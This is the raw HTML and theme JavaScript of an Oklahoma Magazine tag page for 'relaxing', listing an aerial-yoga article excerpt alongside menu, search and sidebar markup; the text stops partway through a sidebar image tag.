                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Canoes, Paddles and Water, Oh My!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Canoes, Paddles and Water, Oh My!\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" title=\"Canoes, Paddles and Water, Oh My!\">Canoes, Paddles and Water, Oh My!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6345;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Making Biographical Hay\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Making Biographical Hay\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" title=\"Making Biographical Hay\">Making Biographical Hay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\">Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Red Earth Festival\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Red Earth Festival\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" title=\"Red Earth Festival\">Red Earth Festival<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A New Year\u2019s Powwow\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A New Year\u2019s Powwow\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" title=\"A New Year\u2019s Powwow\">A New Year\u2019s Powwow<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_102" id="tdi_103" data-td_block_id="tdi_102" data-td_filter_value="" href="https://okmag.com/blog/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_104" data-td_block_id="tdi_102" data-td_filter_value="7504" href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_105" data-td_block_id="tdi_102" data-td_filter_value="103" href="https://okmag.com/blog/category/entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_106" data-td_block_id="tdi_102" data-td_filter_value="8063" href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_107" data-td_block_id="tdi_102" data-td_filter_value="8047" href="https://okmag.com/blog/category/entertainment/casino/">Casino</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_108" data-td_block_id="tdi_102" data-td_filter_value="104" href="https://okmag.com/blog/category/entertainment/community/">Community</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_109" data-td_block_id="tdi_102" data-td_filter_value="7599" href="https://okmag.com/blog/category/entertainment/competition/">Competition</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_110" data-td_block_id="tdi_102" data-td_filter_value="6345" href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_111" data-td_block_id="tdi_102" data-td_filter_value="7501" href="https://okmag.com/blog/category/entertainment/dance/">Dance</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_112" data-td_block_id="tdi_102" data-td_filter_value="132" href="https://okmag.com/blog/category/entertainment/family/">Family</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_113" data-td_block_id="tdi_102" data-td_filter_value="7514" href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_114" data-td_block_id="tdi_102" data-td_filter_value="12547" href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_115" data-td_block_id="tdi_102" data-td_filter_value="8998" href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_116" data-td_block_id="tdi_102" data-td_filter_value="12901" href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_117" data-td_block_id="tdi_102" data-td_filter_value="101" href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_118" data-td_block_id="tdi_102" data-td_filter_value="273" href="https://okmag.com/blog/category/entertainment/music/">Music</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_119" data-td_block_id="tdi_102" data-td_filter_value="12900" href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_120" data-td_block_id="tdi_102" data-td_filter_value="100" href="https://okmag.com/blog/category/entertainment/performances/">Performances</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_121" data-td_block_id="tdi_102" data-td_filter_value="1908" href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_122" data-td_block_id="tdi_102" data-td_filter_value="7579" href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_123" data-td_block_id="tdi_102" data-td_filter_value="102" href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_124" data-td_block_id="tdi_102" data-td_filter_value="77" href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_125" data-td_block_id="tdi_102" data-td_filter_value="12" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_126" data-td_block_id="tdi_102" data-td_filter_value="719" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_127" data-td_block_id="tdi_102" data-td_filter_value="329" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_128" data-td_block_id="tdi_102" data-td_filter_value="330" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_129" data-td_block_id="tdi_102" data-td_filter_value="328" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></div></div><div id=tdi_102 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" class="td-image-wrap " title="Curtains Up on 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Curtains Up on 2026" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" title="Curtains Up on 2026">Curtains Up on 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" class="td-image-wrap " title="Winter Action Heats Up" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Action Heats Up" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" title="Winter Action Heats Up">Winter Action Heats Up</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" class="td-image-wrap " title="Local Events Worth Exploring" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Events Worth Exploring" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" title="Local Events Worth Exploring">Local Events Worth Exploring</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" class="td-image-wrap " title="New Year, New Cinematic Fare" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Year, New Cinematic Fare" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/1-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" title="New Year, New Cinematic Fare">New Year, New Cinematic Fare</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://okmag.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://okmag.com/">
            <img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
            <span class="td-visual-hidden">Oklahoma Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_130 td_block_template_1">
<style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}.tdi_130.td-a-rec-img{text-align:left}.tdi_130.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_130.td-a-rec-img{text-align:center}}</style><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://okmag.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Relaxing</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: relaxing</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/find-your-floating-zen/"  rel="bookmark" title="Find Your Floating Zen">Find Your Floating Zen</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://okmag.com/profile/alainas/">Alaina Stevens</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-27T09:49:47-05:00" >August 27, 2019</time></span>                                    </div>

                <div class="td-module-thumb"><a href="https://okmag.com/blog/find-your-floating-zen/"  rel="bookmark" class="td-image-wrap " title="Find Your Floating Zen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find Your Floating Zen" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2019/08/122-e1567519344792.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2019/08/122-e1567519344792.jpg" width="683" height="527" /></a></div>
                <div class="td-excerpt">
                    It defies gravity and may seem like training for Cirque du Soleil, but aerial yoga combines the tenants of Pilates and acrobatics to help participants achieve poses they never thought possible.




 Aerial yoga began in New York City in 2007.
Aerial yoga, similar to traditional yoga, has a few bonuses: deeper stretching; strengthening oft-unused muscles; and relaxing into the compression...                </div>

                <div class="td-read-more">
                    <a href="https://okmag.com/blog/find-your-floating-zen/">Read more</a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://okmag.com/directory-search/"><img width="300" height="150"   alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-142521  attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="300" height="150" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" class="image wp-image-142521  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="text-44" class="td_block_template_1 widget text-44 widget_text"><h4 class="block-title"><span>Newsletter Signup</span></h4>			<div class="textwidget"><p>Receive web exclusive stories, stay notified of upcoming events and automatically be entered to win excellent prizes!</p>
<p><strong><a href="https://okmag.com/newsletter-signup/">SIGN UP</a></strong></p>
</div>
		</aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>The Best of the Best 2026</span></h4><div class="textwidget custom-html-widget"><a href="https://www.surveymonkey.com/r/5B5GFML"><img  alt="" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, 